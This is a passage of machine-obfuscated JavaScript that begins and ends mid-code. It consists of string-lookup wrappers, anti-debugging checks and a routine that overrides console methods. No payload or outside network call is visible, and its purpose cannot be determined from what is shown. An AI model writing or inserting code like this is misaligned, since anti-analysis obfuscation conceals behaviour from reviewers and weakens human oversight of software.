VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return _0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return _0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return _0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return _0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return _0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function _0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return 